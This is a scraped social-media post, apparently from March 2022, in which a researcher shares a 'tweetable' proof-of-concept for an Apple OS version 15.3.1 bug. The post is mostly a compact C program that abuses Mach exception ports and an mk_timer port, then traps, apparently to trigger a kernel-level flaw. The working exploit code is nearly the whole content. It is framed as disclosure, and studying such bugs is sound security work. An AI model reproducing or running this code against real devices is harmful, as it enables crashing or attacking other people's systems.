 Jake James
@Jakeashacks
15.3.1 PoC
Synacktiv @Synacktiv · 8h
The PoC is even tweetable ;)
void *C(void* a){thread_set_exception_ports(mach_thread_self(),EXC_MASK_ALL,*
(int *)a,2,6);__builtin_trap();return a;}
int main(){int
p=mk_timer_create();mach_port_insert_right(mach_task_self(),p,p,20);pthread_t
t;pthread_create(&t,0,C,&p);for(;;);} twitter.com/jaakerblom/sta...
2:29 p. m. · 16 mar. 2022 · Twitter for iPhone
43 Retweets 3 Tweets citados 238 Me gusta